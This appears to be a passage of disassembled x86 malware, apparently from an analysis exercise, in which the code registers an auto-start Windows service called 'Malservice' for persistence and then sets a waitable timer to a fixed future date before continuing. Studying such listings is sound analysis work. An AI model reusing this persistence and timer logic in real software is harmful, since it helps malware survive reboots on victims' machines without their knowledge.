 loc_40124E: ; lpPassword
push 0
push 0 ; lpServiceStartName
push 0 ; lpDependencies
push 0 ; lpdwTagId
push 0 ; lpLoadOrderGroup
lea ecx, [ebp+BinaryPathName]
push ecx ; lpBinaryPathName
push 0 ; dwErrorControl
push 2 ; dwStartType
push 10h ; dwServiceType
push 2 ; dwDesiredAccess
push offset DisplayName ; "Malservice"
push offset DisplayName ; "Malservice"
mov edx, [ebp+hSCManager]
push edx ; hSCManager
call ds:CreateServiceA
xor eax, eax
mov dword ptr [ebp+SystemTime.wYear], eax
mov dword ptr [ebp+SystemTime.wDayOfWeek], eax
mov dword ptr [ebp+SystemTime.wHour], eax
mov dword ptr [ebp+SystemTime.wSecond], eax
mov [ebp+SystemTime.wYear], 834h
lea ecx, [ebp+DueTime]
push ecx ; lpFileTime
lea edx, [ebp+SystemTime]
push edx ; lpSystemTime
call ds:SystemTimeToFileTime
push 0 ; lpTimerName
push 0 ; bManualReset
push 0 ; lpTimerAttributes
call ds:CreateWaitableTimerA
mov [ebp+hHandle], eax
push 0 ; fResume
push 0 ; lpArgToCompletionRoutine
push 0 ; pfnCompletionRoutine
push 0 ; lPeriod
lea eax, [ebp+DueTime]
push eax ; lpDueTime
mov ecx, [ebp+hHandle]
push ecx ; hTimer
call ds:SetWaitableTimer
call sub_401100
cmp eax, 0DDCC0000h
jnz short loc_40132B
push 0FFFFFFFFh ; dwMilliseconds
mov edx, [ebp+hHandle]
push edx ; hHandle
call ds:WaitForSingleObject
test eax, eax